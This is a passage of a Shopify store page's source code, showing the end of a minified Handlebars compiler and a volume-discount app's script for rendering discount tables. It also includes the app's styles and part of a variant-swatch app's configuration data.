0:(this.useDecorators=!0,this.decorators.prepend(\"var decorators = container.decorators;\\n\"),this.decorators.push(\"return fn;\"),d?this.decorators=Function.apply(this,[\"fn\",\"props\",\"container\",\"depth0\",\"data\",\"blockParams\",\"depths\",this.decorators.merge()]):(this.decorators.prepend(\"function(fn, props, container, depth0, data, blockParams, depths) {\\n\"),this.decorators.push(\"}\\n\"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators\u0026\u0026(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h\u003ci;h++)n[h]\u0026\u0026(l[h]=n[h],o[h]\u0026\u0026(l[h+\"_d\"]=o[h],l.useDecorators=!0));return this.environment.usePartial\u0026\u0026(l.usePartial=!0),this.options.data\u0026\u0026(l.useData=!0),this.useDepths\u0026\u0026(l.useDepths=!0),this.useBlockParams\u0026\u0026(l.useBlockParams=!0),this.options.compat\u0026\u0026(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map\u0026\u0026l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m[\"default\"](this.options.srcName),this.decorators=new m[\"default\"](this.options.srcName)},createFunctionContext:function(a){var b=\"\",c=this.stackVars.concat(this.registers.list);c.length\u003e0\u0026\u0026(b+=\", \"+c.join(\", \"));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)\u0026\u0026f.children\u0026\u0026f.referenceCount\u003e1\u0026\u0026(b+=\", alias\"+ ++d+\"=\"+e,f.children[0]=\"alias\"+d)}var g=[\"container\",\"depth0\",\"helpers\",\"partials\",\"data\"];(this.useBlockParams||this.useDepths)\u0026\u0026g.push(\"blockParams\"),this.useDepths\u0026\u0026g.push(\"depths\");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap([\"function(\",g.join(\",\"),\") {\\n  \",h,\"}\"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend(\"  + \"):f=a,g=a):(f\u0026\u0026(e?f.prepend(\"buffer += \"):d=!0,g.add(\";\"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend(\"return \"),g.add(\";\")):e||this.source.push('return \"\";'):(a+=\", buffer = \"+(d?\"\":this.initializeBuffer()),f?(f.prepend(\"return buffer + \"),g.add(\";\")):this.source.push(\"return buffer;\")),a\u0026\u0026this.source.prepend(\"var \"+a.substring(2)+(d?\"\":\";\\n\")),this.source.merge()},blockValue:function(a){var b=this.aliasable(\"helpers.blockHelperMissing\"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,\"call\",c))},ambiguousBlockValue:function(){var a=this.aliasable(\"helpers.blockHelperMissing\"),b=[this.contextName(0)];this.setupHelperArgs(\"\",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource([\"if (!\",this.lastHelper,\") { \",c,\" = \",this.source.functionCall(a,\"call\",b),\"}\"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[\" != null ? \",a,' : \"\"']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource([\"if (\",a,\" != null) { \",this.appendToBuffer(a,void 0,!0),\" }\"]),this.environment.isSimple\u0026\u0026this.pushSource([\"else { \",this.appendToBuffer(\"''\",void 0,!0),\" }\"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable(\"container.escapeExpression\"),\"(\",this.popStack(),\")\"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath(\"context\",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push([\"blockParams[\",a[0],\"][\",a[1],\"]\"]),this.resolvePath(\"context\",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral(\"container.data(data, \"+a+\")\"):this.pushStackLiteral(\"data\"),this.resolvePath(\"data\",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict\u0026\u0026e,this,b,a));for(var h=b.length;c\u003ch;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);\n    return d?[\" \u0026\u0026 \",f]:[\" != null ? \",f,\" : \",e]})},resolvePossibleLambda:function(){this.push([this.aliasable(\"container.lambda\"),\"(\",this.popStack(),\", \",this.contextName(0),\")\"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),\"SubExpression\"!==b\u0026\u0026(\"string\"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds\u0026\u0026this.push(\"{}\"),this.stringParams\u0026\u0026(this.push(\"{}\"),this.push(\"{}\")),this.pushStackLiteral(a?\"undefined\":\"{}\")},pushHash:function(){this.hash\u0026\u0026this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds\u0026\u0026this.push(this.objectLiteral(a.ids)),this.stringParams\u0026\u0026(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup(\"decorators\",b,\"decorator\"),d=this.setupHelperArgs(b,a);this.decorators.push([\"fn = \",this.decorators.functionCall(c,\"\",[\"fn\",\"props\",\"container\",d]),\" || fn;\"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name,\" || \"]:\"\",g=[\"(\"].concat(f,d);this.options.strict||g.push(\" || \",this.aliasable(\"helpers.helperMissing\")),g.push(\")\"),this.push(this.source.functionCall(g,\"call\",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,\"call\",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister(\"helper\");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup(\"helpers\",a,\"helper\"),f=[\"(\",\"(helper = \",e,\" || \",c,\")\"];this.options.strict||(f[0]=\"(helper = \",f.push(\" != null ? helper : \",this.aliasable(\"helpers.helperMissing\"))),this.push([\"(\",f,d.paramsInit?[\"),(\",d.paramsInit]:[],\"),\",\"(typeof helper === \",this.aliasable('\"function\"'),\" ? \",this.source.functionCall(\"helper\",\"call\",d.callParams),\" : helper))\"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a\u0026\u0026(b=this.popStack(),delete e.name),c\u0026\u0026(e.indent=JSON.stringify(c)),e.helpers=\"helpers\",e.partials=\"partials\",e.decorators=\"container.decorators\",a?d.unshift(b):d.unshift(this.nameLookup(\"partials\",b,\"partial\")),this.options.compat\u0026\u0026(e.depths=\"depths\"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall(\"container.invokePartial\",\"\",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds\u0026\u0026(e=this.popStack()),this.stringParams\u0026\u0026(d=this.popStack(),c=this.popStack());var f=this.hash;c\u0026\u0026(f.contexts[a]=c),d\u0026\u0026(f.types[a]=d),e\u0026\u0026(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){\"BlockParam\"===a?this.pushStackLiteral(\"blockParams[\"+b[0]+\"].path[\"+b[1]+\"]\"+(c?\" + \"+JSON.stringify(\".\"+c):\"\")):\"PathExpression\"===a?this.pushString(b):\"SubExpression\"===a?this.pushStackLiteral(\"true\"):this.pushStackLiteral(\"null\")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f\u003cg;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push(\"\");var i=this.context.programs.length;d.index=i,d.name=\"program\"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name=\"program\"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b\u003cc;b++){var d=this.context.environments[b];if(d\u0026\u0026d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,\"data\",b.blockParams];return(this.useBlockParams||this.useDepths)\u0026\u0026c.push(\"blockParams\"),this.useDepths\u0026\u0026c.push(\"depths\"),\"container.program(\"+c.join(\", \")+\")\"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent\u0026\u0026(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a\u0026\u0026this.source.push(a)},replaceStack:function(a){var b=[\"(\"],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j[\"default\"](\"replaceStack on non-inline\");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=[\"(\",c],f=!0;else{e=!0;var h=this.incrStack();b=[\"((\",this.push(h),\" = \",g,\")\"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e\u0026\u0026this.stackSlot--,this.push(b.concat(i,\")\"))},incrStack:function(){return this.stackSlot++,this.stackSlot\u003ethis.stackVars.length\u0026\u0026this.stackVars.push(\"stack\"+this.stackSlot),this.topStackName()},topStackName:function(){return\"stack\"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b\u003cc;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f,\" = \",e,\";\"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a\u0026\u0026c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j[\"default\"](\"Invalid stack pop\");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths\u0026\u0026a?\"depths[\"+a+\"]\":\"depth\"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup(\"helpers\",b,\"helper\"),g=this.aliasable(this.contextName(0)+\" != null ? \"+this.contextName(0)+\" : (container.nullContext || {})\");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h\u0026\u0026(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds\u0026\u0026(d.hashIds=this.popStack()),this.stringParams\u0026\u0026(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)\u0026\u0026(d.fn=k||\"container.noop\",d.inverse=j||\"container.noop\");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds\u0026\u0026(g[l]=this.popStack()),this.stringParams\u0026\u0026(f[l]=this.popStack(),e[l]=this.popStack());return h\u0026\u0026(d.args=this.source.generateArray(c)),this.trackIds\u0026\u0026(d.ids=this.source.generateArray(g)),this.stringParams\u0026\u0026(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data\u0026\u0026(d.data=\"data\"),this.useBlockParams\u0026\u0026(d.blockParams=\"blockParams\"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister(\"options\"),c.push(\"options\"),[\"options=\",e]):c?(c.push(e),\"\"):e}},function(){for(var a=\"break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false\".split(\" \"),b=e.RESERVED_WORDS={},c=0,d=a.length;c\u003cd;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]\u0026\u0026\/^[a-zA-Z_$][0-9a-zA-Z_$]*$\/.test(a)},b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e\u003cg;e++)d.push(b.wrap(a[e],c));return d}return\"boolean\"==typeof a||\"number\"==typeof a?a+\"\":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src=\"\",d\u0026\u0026this.add(d)},g.prototype={add:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src+=a},prepend:function(a){f.isArray(a)\u0026\u0026(a=a.join(\"\")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add([\"  \",b,\"\\n\"])}),a},each:function(a){for(var b=0,c=this.source.length;b\u003cc;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length\u003c=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?\".\"+b+\"(\":\"(\",c,\")\"])},quotedString:function(a){return'\"'+(a+\"\").replace(\/\\\\\/g,\"\\\\\\\\\").replace(\/\"\/g,'\\\\\"').replace(\/\\n\/g,\"\\\\n\").replace(\/\\r\/g,\"\\\\r\").replace(\/\\u2028\/g,\"\\\\u2028\").replace(\/\\u2029\/g,\"\\\\u2029\")+'\"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);\"undefined\"!==e\u0026\u0026b.push([this.quotedString(c),\":\",e])}var f=this.generateList(b);return f.prepend(\"{\"),f.add(\"}\"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c\u003ce;c++)c\u0026\u0026b.add(\",\"),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend(\"[\"),b.add(\"]\"),b}},b[\"default\"]=e,a.exports=b[\"default\"]}])});\n\n\nwindow.appikonDiscount.showVolDiscounts = ($, info) =\u003e {\n    if (info.discount_table \u0026\u0026 info.discount_table.automatic_type \u0026\u0026 window.shopacadoLegacy) {\n        var templateVariables = {\n            product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n            vol_rows: info.vol_rows\n        }\n\n        let discountTiersTemplate = null;\n        if (info.discount_table.automatic_type === \"DEFAULT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_default_html;\n        } else if (info.discount_table.automatic_type === \"DETAILED\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_detailed_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_html;\n        } else if (info.discount_table.automatic_type === \"GRID_RANGE_ALT\") {\n            discountTiersTemplate = window.shopacadoLegacy.adp_discount_tiers_grid_alt_html;\n        }\n\n        if (discountTiersTemplate) {\n            var volDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n            $(\"div.adp-vol-wrapper\").html(volDiscountHtml);\n        }\n    }\n}\n\nwindow.appikonDiscount.showBuyXDiscounts = ($, info) =\u003e {\n    if (!window.shopacadoLegacy) {\n        return false;\n    }\n    \n    var discountTiersTemplate = window.shopacadoLegacy.adp_buy_x_discount_tiers_html,\n            templateVariables = {\n                product_message: info.offer_product_message || window.appikonDiscount.settings.dp.vd_product_message,\n                vol_rows: info.vol_rows\n            },\n            buyXDiscountHtml = appikonHandlebars.compile(discountTiersTemplate)(templateVariables);\n    $(\"div.adp-vol-wrapper\").html(buyXDiscountHtml);\n}\n\nwindow.appikonDiscount.showDiscountTable = ($, discountResponse) =\u003e {\n    let foundDiscountTableBlock = $(\".shopacado-discount-table-block\");\n    if (foundDiscountTableBlock.length === 0) {\n        if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"CUSTOM\" \u0026\u0026 discountResponse.discount_table.html) {\n            $(\".adp-vol-wrapper\").remove();\n\n            let elements = [];\n            let found = false;\n\n            let foundGeneric = $(\".shopacado-discount-table-container\");\n            if (foundGeneric.length \u003e 0) {\n                found = true;\n                elements.push(foundGeneric);\n            }\n\n            if (discountResponse.discount_table.placement_selector) {\n                let foundElements = $(discountResponse.discount_table.placement_selector);\n                if (foundElements.length \u003e 0) {\n                    found = true;\n                    for(var j=0; j\u003cfoundElements.length; j++){\n                        var element = foundElements.eq(j);\n                        elements.push(element);\n                    }\n                }\n            }\n\n            if (!found) {\n                let e = $(\"form[action*='\/cart\/add']\").first();\n                elements.push(e);\n            }\n            for (let i = 0; i \u003c elements.length; i++) {\n                let element = elements[i];\n\n                let wrapper = \"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\";\n                if (discountResponse.discount_table.placement_position == 'BEFORE') {\n                    element.before(wrapper);\n                } else {\n                    element.after(wrapper);\n                }\n            }\n            $(\"div.adp-vol-wrapper\").html(discountResponse.discount_table.html);\n        } else if (discountResponse.discount_table \u0026\u0026 discountResponse.discount_table.type === \"AUTOMATIC\") {\n            $(\".adp-vol-wrapper\").remove();\n            if (discountResponse.vol_rows \u0026\u0026 discountResponse.vol_rows.length \u003e 0 \u0026\u0026 (\"buy_x_dollars\" == discountResponse.type || \"vd\" == discountResponse.type)) {\n                var e;\n                if (window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"final_selector\")) {\n                    e = $(window.appikonDiscount.settings.vd_placement_settings.final_selector).first();\n                    if (0 === e.length) {\n                        e = $(\"form[action*='\/cart\/add']\").first();\n                    }\n                } else {\n                    e = $(\"form[action*='\/cart\/add']\").first();\n                }\n                if (0 === $(\".adp-vol-wrapper\").length) {\n                    window.appikonDiscount.settings.vd_placement_settings.hasOwnProperty(\"placement\") \u0026\u0026 \"before\" == window.appikonDiscount.settings.vd_placement_settings.placement ? e.before(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\") : e.after(\"\u003cdiv class='adp-vol-wrapper'\u003e\u003c\/div\u003e\");\n                }\n                \"buy_x_dollars\" === discountResponse.type ? window.appikonDiscount.showBuyXDiscounts($, discountResponse) : window.appikonDiscount.showVolDiscounts($, discountResponse);\n            }\n        }\n    }\n}\n"}
</script>


<script src="https://cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.js" async></script>




<script>
    window.shopacado.waitForDomLoad(() => {

        

    });
</script>


<script>
    window.shopacado.waitForDomLoad(() => {
        



        setTimeout(() => {
            const lowest_price_el = document.getElementById("shopacado-lowest-price");
            console.log("Lowest Price Element", lowest_price_el);
            if (lowest_price_el) {
                if (typeof window.shopacado.prepPageForLowestPrice === "function") {
                    window.shopacado.prepPageForLowestPrice();
                }
                
                window.shopacado.showLowestPriceFromElement(lowest_price_el);
            }
        }, window.shopacado.themeSettings?.product_page_lowest_price_initial_update_delay || 0);
    });
</script>


<link href="//cdn.shopify.com/extensions/4594f4fe-0288-4a13-886e-2ae30c783d17/shopacado-volume-discounts-43/assets/shopacado-legacy.css" rel="stylesheet" type="text/css" media="all" />

<style>
    .adp-discount-tiers h4 {
    text-align: center;
    color: inherit;
    font-size: inherit;
    background-color: inherit;
}

table.adp-discount-table th {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table td {
    background-color: #ffffff;
    border-color: #000000;
    color: #000000;
    border-width: inherit;
    font-size: inherit;
    padding: 1px;
    text-align: center;
    border-style: solid;
}

table.adp-discount-table {
    min-width: inherit;
    max-width: inherit;
    border-color: #000000;
    border-width: 2px;
    font-family: inherit;
    border-collapse: collapse;
    margin: auto;
    width: 100%;
}

table.adp-discount-table td:last-child {
    color: #000000;
    background-color: #ffffff;
    font-family: inherit;
    font-size: inherit;
}

</style>

<style>
    div#appikon-notification-bar {
    font-size: 110%;
    background-color: #f8e71c;
    padding: 12px;
    color: #000000;
    font-family: inherit;
    z-index: 9999999999999;
    display: none;
    left: 0px;
    width: 100%;
    margin: 0px;
    margin-bottom: 20px;
    text-align: center;
    text-transform: none;
}

.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {
    display: block;
    font-weight: bold;
    color: #0078BD;
    font-size: 100%;
}

#appikon-discount-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}

#appikon-summary-item {
    font-size: 70%;
    padding-top: 5px;
    padding-bottom: 5px;
}
</style>

<style>
    
</style>

<style>
    div#shopacado-banner {
        position: absolute;
        top: 0;
        left: 0;
        background-color: #DDEEEE;
        width: 100%;
        height: 50px;
        z-index:99999;
    }
    
    div#shopacado-banner-content {
        width: 800px;
        margin: 0 auto;
        padding: 10px;
        text-align: center
    }

    .shopacado-hidden {
        display: none;
    }

    .push-down {
        margin-top: 70px;
    }
</style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":true,"default_preset":43299,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"116265910424":66649,"120599609496":66649,"122631520408":66649,"122804863128":74,"127015551128":66649,"127032787096":66649,"127076565144":30321,"129038155989":30321,"132656169173":30321,"134013452501":30321,"141744570581":30321,"118192079000":66649,"120209604760":66649,"121151783064":66649,"121245073560":66649,"129038188757":30321,"130390655189":30321,"130667249877":30321,"130733277397":30321,"134363873493":30321},
        "theme_settings": {"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, 